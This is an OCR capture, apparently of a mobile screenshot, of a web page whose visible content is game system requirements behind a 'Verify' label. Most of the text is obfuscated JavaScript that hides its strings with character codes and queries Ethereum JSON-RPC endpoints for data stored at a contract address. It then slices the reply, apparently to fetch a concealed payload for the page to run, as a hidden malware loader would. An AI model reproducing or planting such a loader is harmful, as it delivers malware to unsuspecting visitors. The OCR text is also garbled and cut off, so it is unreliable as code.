
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: next-gen chip for heavy physics
processing RAM: enough space for background apps and OS
Disk Space: at least 100 GB for open-world titles GPU: high
bandwidth